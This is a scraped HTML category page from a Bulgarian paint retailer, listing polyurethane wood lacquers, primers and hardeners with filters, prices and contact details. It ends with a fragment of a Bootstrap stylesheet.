										
											<option   prop_id="55"  id="55" parent_id="32" name="uprop-55" value="55" class="filter_uprops selectable detailed ">Червен</option>
										
									
									
								
								
									
										
											<option   prop_id="56"  id="56" parent_id="32" name="uprop-56" value="56" class="filter_uprops selectable detailed ">Черен</option>
										
									
									
								
								
									
										
											<option   prop_id="57"  id="57" parent_id="32" name="uprop-57" value="57" class="filter_uprops selectable detailed ">Виолетово - розово</option>
										
									
									
								
								
									
										
											<option   prop_id="59"  id="59" parent_id="32" name="uprop-59" value="59" class="filter_uprops selectable detailed ">Оранж</option>
										
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								</select>								 

		    
		    
		    			                       
		                                
		                        <select id="name_43" parent_id="43" class="skillLevel filter" >
								
								<option class="accordion-toggle collapsed" value="" data-toggle="collapse" > -- Производители -- </option>
								
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
										
											<option   prop_id="44"  id="44" parent_id="43" name="uprop-44" value="44" class="filter_uprops selectable detailed ">MIPA</option>
										
									
									
								
								
									
										
											<option   prop_id="45"  id="45" parent_id="43" name="uprop-45" value="45" class="filter_uprops selectable detailed ">BODY COLOR</option>
										
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
										
											<option   prop_id="66"  id="66" parent_id="43" name="uprop-66" value="66" class="filter_uprops selectable detailed ">NOVOL</option>
										
									
									
								
								
									
										
											<option   prop_id="67"  id="67" parent_id="43" name="uprop-67" value="67" class="filter_uprops selectable detailed ">BODY HB</option>
										
									
									
								
								
									
										
											<option   prop_id="68"  id="68" parent_id="43" name="uprop-68" value="68" class="filter_uprops selectable detailed ">KOBER</option>
										
									
									
								
								
									
										
											<option   prop_id="69"  id="69" parent_id="43" name="uprop-69" value="69" class="filter_uprops selectable detailed ">3M</option>
										
									
									
								
								
									
										
											<option   prop_id="70"  id="70" parent_id="43" name="uprop-70" value="70" class="filter_uprops selectable detailed ">MILESI</option>
										
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								</select>								 

		    
		    
		    
		    
		    
		    
		    			                       
		                                
		                        <select id="name_80" parent_id="80" class="skillLevel filter" >
								
								<option class="accordion-toggle collapsed" value="" data-toggle="collapse" > -- Време за съхнене -- </option>
								
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
										
											<option   prop_id="81"  id="81" parent_id="80" name="uprop-81" value="81" class="filter_uprops selectable detailed ">Бърз</option>
										
									
									
								
								
									
										
											<option   prop_id="82"  id="82" parent_id="80" name="uprop-82" value="82" class="filter_uprops selectable detailed ">Бавен</option>
										
									
									
								
								
									
										
											<option   prop_id="83"  id="83" parent_id="80" name="uprop-83" value="83" class="filter_uprops selectable detailed ">Нормален</option>
										
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								</select>								 

		    
		    
		    
		    
	</div>	

	
	

    </div>

	
	



<h5 class="top-5 bottom-5"><p>Преобразете старото в ново! Боя за мебели от MDF, масив и фурнир за мебелни цехове и &quot;домашен майстор&quot;.</p></h5>
                    
                    <!--  = Products =  -->
                    <div class="row popup-products" id="products_content">
                        <div class="isotope-container">
            			
							
							
						
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="379.80">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_бял_лак_50_гланц_lkr_17817_25кг-2703.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203612_13.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_бял_лак_50_гланц_lkr_17817_25кг-2703.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 379.80 лв. (194.19 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ бял лак  50%гланц LKR 17817  25кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="51.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_бял_грунд_lbr_30_5кг_-2713.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203649_milesi_drum.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_бял_грунд_lbr_30_5кг_-2713.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 51.00 лв. (26.08 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ Бял грунд LBR 30 5кг.</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="212.80">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_лак_kda_1_100_безцветен_лак_14кг-2723.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203695_12.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_лак_kda_1_100_безцветен_лак_14кг-2723.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 212.80 лв. (108.80 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ лак KDA 1  100% безцветен лак 14кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="57.40">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_безцветен_лак_kda_1_100_гланц_3_5кг-2733.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203740_milesi_drum.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_безцветен_лак_kda_1_100_гланц_3_5кг-2733.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 57.40 лв. (29.35 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ   безцветен лак KDA 1 100%гланц 3,5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="40.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_универсален_lnb77_2_5кг-2743.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520250059_08_228x228.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_универсален_lnb77_2_5кг-2743.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 40.00 лв. (20.45 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител универсален LNB77 2.5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="202.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_lnb77_12_5кг-2753.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203768_lakier_milesi_03.jpg" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_lnb77_12_5кг-2753.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 202.00 лв. (103.28 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител LNB77 12.5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="57.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_lnb110_2_5кг-2763.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520250043_08_228x228.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_lnb110_2_5кг-2763.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 57.00 лв. (29.14 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител LNB110 2.5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="275.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_lnb110_12_5кг-2773.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520203790_lakier_milesi_03.jpg" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_lnb110_12_5кг-2773.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 275.00 лв. (140.61 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител LNB110 12.5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="59.70">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_lnb_190_2_5кг-2793.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520250026_08_228x228.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_lnb_190_2_5кг-2793.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 59.70 лв. (30.52 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител LNB 190 2.5кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="228.30">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_лак_lga_22_20_гланц_25_кг_-2803.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520248556_1111.jpg" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_лак_lga_22_20_гланц_25_кг_-2803.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 228.30 лв. (116.73 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ лак LGA 22 20% гланц 25 кг.</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="53.50">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_безцветен_лак_lga_22_20_5_кг-2813.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520250086_06.png" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_безцветен_лак_lga_22_20_5_кг-2813.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 53.50 лв. (27.35 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ безцветен лак LGA 22 20% 5 кг</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
					     	

 <!--= Product =  -->
<div class="span3 filter--111" data-price="325.00">
    <div class="product">
        <div class="product-img">
            <div class="picture">
                <a href="https://steos.bg/пу_втвърдител_lnb_77_25кг_-2823.html">
                
                <img src="https://steos.bg//sites/steos.bg/files/tn/1520259064_download_1_.jpg" alt="" width="540" height="374" />
                
                </a>
                
                <div class="img-overlay">
                    <a href="https://steos.bg/пу_втвърдител_lnb_77_25кг_-2823.html" class="btn more btn-primary">Виж още</a>

                    
                    
                    
                    <!--<span class="btn buy btn-danger" data-js="open">Добави в количката </span>-->
                    
                </div>
                





            </div>
        </div>
        <div class="main-titles no-margin">
            <h4 class="title">
         

                
                

                    
                

                    <span class="new-price"> 325.00 лв. (166.17 &euro;) </span>
                
            </h4>

            
            <h5 class="no-margin isotope--title">ПУ втвърдител LNB 77 25кг.</h5>
            
        </div>

						
        <!--  <p class="desc"></p> -->
        
        <!-- <p class="center-align stars">
            <span class="icon-star stars-clr"></span>
            <span class="icon-star stars-clr"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span>
            <span class="icon-star"></span> 
        </p>-->
    </div>
</div> 
<!-- END  = Product = -->
						
							
						
                        	

                    	</div> <!-- END isotope-container -->
                    	
                	<hr />
                	
<!--  = Pagination =  -->
<div class="clearfix"> </div>
<div class="pagination pagination-centered">
    <ul>
        
        <li>
            <a href='https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-1112.html#byProperties=;&order=pos' class="btn btn-primary"><span class="icon-chevron-left"></span></a>
        </li>
        

        
        <li  >
        <a href='https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-1-1112.html#byProperties=;&order=pos'>1</a>
        </li>
        
        <li   class="active" >
        <a href='https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-2-1112.html#byProperties=;&order=pos'>2</a>
        </li>
        
        <li  >
        <a href='https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-3-1112.html#byProperties=;&order=pos'>3</a>
        </li>
        

        
        <li>
            <a href='https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-3-1112.html#byProperties=;&order=pos' class="btn btn-primary"><span class="icon-chevron-right"></span></a>
        </li>
        
    </ul>
</div> <!-- /pagination -->

                	</div>
                </section> <!-- /main content -->
            </div> <!-- END row -->
        </div> <!-- END push-up blocks-spacer -->
    </div> <!-- /container -->


    <!--  ==========  -->
    <!--  = Footer =  -->
    <!--  ==========  -->
    <footer>
        <!--  ==========  -->
        <!--  = Upper footer =  -->
        <!--  ==========  -->
        <div class="foot-light">
            <div class="container">
                <div class="row">

                    
                    <div class="span4">
                        <div class="main-titles lined">
                            <h3 class="title"><span class="light">Контакти</span></h3>
                        </div>
                        <p><p>Свържете се с нас :</p>

<p>+359884112108, гр.Бургас, кв.Победа, ул. Чаталджа 9;</p>

<p>+359884112109, гр.Бургас, бул. Мария Луиза 57</p>

<p>&nbsp;</p></p>
                    </div>
                    

                    
                    
                    

                    
                    <div class="span4">
                        <div class="main-titles lined">
                            <h3 class="title"><span class="light">Решението за вашата уникална цветна идея</span></h3>
                        </div>
                        <p><p>Ние сме специалисти в сектора с автобои. Предлагаме индустриални бои със специално предназначение - метал, дърво, подходящи за материали изложени на тежки метереологични или химични въздейстия;&nbsp; интериорни и екстериорни решения за вашия дом, градина, офис, хотел.</p>

<p><span style="line-height: 1.6em;">Боя за всеки вкус, всяка повърхност и за всеки джоб!!! Преобразете старото в ново, цветно и с настроение!</span></p>

<p>Задоволете цветните си страсти! :)</p></p>
                    </div> <!-- END .span4 -->
                    

                    

                    





                </div>
            </div>
        </div> <!-- /upper footer -->
        
        
        <!--  ==========  -->
        <!--  = Middle footer =  -->
        <!--  ==========  -->
        <div class="foot-dark">
            <div class="container">
                <div class="row">
                    
                    
                         <!--  = Dynamic Menu  =  -->
                        <div class="span3 footMenu">
                           <div class="main-titles lined footTitleName">
                                <h3 class="title">
                                    <span class="light">Меню</span>
                                </h3>
                            </div>
                            
                            <ul class="nav bold footMenuNav">
                                
                                <li>
                                    <a href="https://steos.bg/за_нас-680.html">За нас</a>
                                </li>
                                
                                <li>
                                    <a href="https://steos.bg/доставка-690.html">Доставка</a>
                                </li>
                                
                                <li>
                                    <a href="https://steos.bg/общи_условия-710.html">Общи условия</a>
                                </li>
                                
                                <li>
                                    <a href="http://steos.bg/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B8-600.html">Контакти</a>
                                </li>
                                
                            </ul>
                            
                        </div>
                     
                     
                    </div>
                </div>
            </div>
        </div> <!-- /middle footer -->
        
        
        <!--  ==========  -->
        <!--  = Bottom Footer =  -->
        <!--  ==========  -->
        <div class="foot-last">
            <a href="#" id="toTheTop">
                <span class="icon-chevron-up"></span>
            </a>
            <div class="container">
                <div class="row">
                    <div class="span6">
                        
                    </div>
                </div>
            </div>
        </div> <!-- /bottom footer -->
    </footer> <!-- /footer -->
    
    
    <!--  ==========  -->
    <!--  = Modal Windows =  -->
    <!--  ==========  -->
    
    <!--  = Login =  -->
  <!--   <div id="loginModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
            <h3 id="loginModalLabel"><span class="light">Login</span> To Webmarket</h3>
        </div>
        <div class="modal-body">
            <form method="post" action="#">
                <div class="control-group">
                    <label class="control-label hidden shown-ie8" for="inputEmail">Username</label>
                    <div class="controls">
                        <input type="text" class="input-block-level" id="inputEmail" placeholder="Username">
                    </div>
                </div>
                <div class="control-group">
                    <label class="control-label hidden shown-ie8" for="inputPassword">Password</label>
                    <div class="controls">
                        <input type="password" class="input-block-level" id="inputPassword" placeholder="Password">
                    </div>
                </div>
                <div class="control-group">
                    <div class="controls">
                        <label class="checkbox">
                            <input type="checkbox">
                            Remember me 
                        </label>
                    </div>
                </div>
                <button type="submit" class="btn btn-primary input-block-level bold higher">
                    SIGN IN
                </button>
            </form>
            <p class="center-align push-down-0">
                <a href="#" data-dismiss="modal">Forgot your password?</a>
            </p>
        </div>
    </div>
     -->
    <!--  = Register =  -->
  <!--   <div id="registerModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="registerModalLabel" aria-hidden="true">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
            <h3 id="registerModalLabel"><span class="light">Register</span> To Webmarket</h3>
        </div>
        <div class="modal-body">
            <form method="post" action="#">
                <div class="control-group">
                    <label class="control-label hidden shown-ie8" for="inputUsernameRegister">Username</label>
                    <div class="controls">
                        <input type="text" class="input-block-level" id="inputUsernameRegister" placeholder="Username">
                    </div>
                </div>
                <div class="control-group">
                    <label class="control-label hidden shown-ie8" for="inputEmailRegister">Email</label>
                    <div class="controls">
                        <input type="email" class="input-block-level" id="inputEmailRegister" placeholder="Email">
                    </div>
                </div>
                <div class="control-group">
                    <label class="control-label hidden shown-ie8" for="inputPasswordRegister">Password</label>
                    <div class="controls">
                        <input type="password" class="input-block-level" id="inputPasswordRegister" placeholder="Password">
                    </div>
                </div>
                <button type="submit" class="btn btn-danger input-block-level bold higher">
                    REGISTER
                </button>
            </form>
            <p class="center-align push-down-0">
                <a data-toggle="modal" role="button" href="#loginModal" data-dismiss="modal">Already Registered?</a>
            </p>
            
        </div>
    </div>
    
     
    </div> --> <!-- end of master-wrapper -->
    


    <!--  ==========  -->
    <!--  = JavaScript =  -->
    <!--  ==========  -->
    
    <!--  = FB =  -->
    
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=126780447403102";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    
    
    <!--  = _ =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/underscore/underscore-min.js" type="text/javascript"></script>
    
    <!--  = Bootstrap =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/bootstrap.min.js" type="text/javascript"></script>
    
    <!--  = Slider Revolution =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/rs-plugin/pluginsources/jquery.themepunch.plugins.min.js" type="text/javascript"></script>
    <script src="https://steos.bg//templates/WEBMARKET/js/rs-plugin/js/jquery.themepunch.revolution.min.js" type="text/javascript"></script>
    
    <!--  = CarouFredSel =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
    
    <!--  = jQuery UI =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/jquery-ui-1.10.3/js/jquery-ui-1.10.3.custom.min.js" type="text/javascript"></script>
    <script src="https://steos.bg//templates/WEBMARKET/js/jquery-ui-1.10.3/touch-fix.min.js" type="text/javascript"></script>
    
    <!--  = Isotope =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/isotope/jquery.isotope.min.js" type="text/javascript"></script>
    
    <!--  = Tour =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/bootstrap-tour/build/js/bootstrap-tour.min.js" type="text/javascript"></script>
    
    <!--  = PrettyPhoto =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/prettyphoto/js/jquery.prettyPhoto.js" type="text/javascript"></script>
    <script type="text/javascript" charset="utf-8">
  	$(document).ready(function(){
  	  $("a[rel^='prettyPhoto']").prettyPhoto({ allow_resize: true,default_width: 800,default_height: 600,});
	//animation_speed:'fast',slideshow:600,hideflash: true, deeplinking:false
 	 });
	</script>

    <!--  = Google Maps API = 
    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
    <script type="text/javascript" src="https://steos.bg//templates/WEBMARKET/js/goMap/js/jquery.gomap-1.3.2.min.js"></script> -->
    
    <script src="https://steos.bg//templates/WEBMARKET/js/jquery.countdown.min.js" type="text/javascript"></script>
    
    <!--  = Custom JS =  -->
    <script src="https://steos.bg//templates/WEBMARKET/js/custom.js?v2" type="text/javascript"></script>
	
	

	
	
	


		

    
	
  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/css/bootstrap.css
body_size: 21110
content:
/*
 * Bootstrap v2.3.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }

audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

audio:not([controls]) { display: none; }

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

a:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

a:hover, a:active { outline: 0; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { /* Responsive images (ensure images don't scale beyond their parents) */ max-width: 100%; /* Part 1: Set a maxium relative to the parent */ width: auto\9; /* IE7-8 need help adjusting responsive images */ height: auto; /* Part 2: Scale the height according to the width, otherwise you get stretching */ vertical-align: middle; border: 0; -ms-interpolation-mode: bicubic; }

#map_canvas img, .google-maps img { max-width: none; }

button, input, select, textarea { margin: 0; font-size: 100%; vertical-align: middle; }

button, input { *overflow: visible; line-height: normal; }

button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; }

